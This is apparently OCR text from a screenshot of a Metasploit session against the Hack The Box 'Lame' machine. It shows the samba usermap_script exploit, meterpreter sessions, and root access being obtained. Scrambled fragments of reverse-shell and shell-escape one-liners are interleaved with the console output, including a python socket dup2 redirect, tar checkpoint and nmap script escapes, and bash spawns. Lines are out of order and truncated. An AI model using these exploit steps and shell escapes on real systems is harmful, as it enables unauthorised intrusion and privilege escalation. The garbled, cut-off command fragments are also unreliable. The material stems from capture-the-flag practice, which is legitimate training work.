 msf5 exploit(multi/samba/usermap_script) > sessions
2 os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
bin/bash","-i"]);'
Active sessions
===============
python3 import os; os.system("/bin/bash")
Id Name Type Information
-- ---- ---- -----------
system("/bin/bash")}'
tar cf /dev/null testfile --checkpoint=1 --checkpoint
9 meterpreter x86/linux uid=1, gid=1, euid=1, egid=1 @ lame.hackthebox.gr
10 shell cmd/unix
11 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ lame.hackthebox.gr
io.close(f);' > $TF ;nmap --script=$TF
msf5 exploit(multi/samba/usermap_script) > use 11
msf5 exploit(linux/samba/trans2open) > sessions -i 11
[*] Starting interaction with 11...
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0